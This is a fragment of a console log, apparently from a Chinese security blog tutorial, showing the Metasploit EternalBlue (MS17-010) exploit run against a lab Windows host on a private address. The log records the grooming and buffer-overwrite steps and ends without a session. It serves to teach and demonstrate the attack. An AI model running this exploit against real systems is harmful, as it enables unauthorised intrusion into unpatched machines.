 [+] 192.168.44.135:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.44.135:445 - Sending egg to corrupted connection.
[*] 192.168.44.135:445 - Triggering free of corrupted buffer.
[-] 192.168.44.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.44.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.44.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.44.135:445 - Connecting to target for exploitation.
[+] 192.168.44.135:445 - Connection established for exploitation.
[+] 192.168.44.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.44.135:445 - CORE raw buffer dump (11 bytes)
[*] 192.168.44.135:445 - 0x00000000  57 69 6e 64 6f 77 73 20 35 2e 31                 Windows 5.1
[+] 192.168.44.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.44.135:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.44.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.44.135:445 - Starting non-paged pool grooming
[+] 192.168.44.135:445 - Sending SMBv2 buffers
[+] 192.168.44.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.44.135:445 - Sending final SMBv2 buffers.
[*] 192.168.44.135:445 - Sending last fragment of exploit packet!
[*] 192.168.44.135:445 - Receiving response from exploit packet
[+] 192.168.44.135:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.44.135:445 - Sending egg to corrupted connection.
[*] 192.168.44.135:445 - Triggering free of corrupted buffer.
[-] 192.168.44.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.44.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.44.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
娜璋AI安全之家
https://blog.csdn.net/Eastmount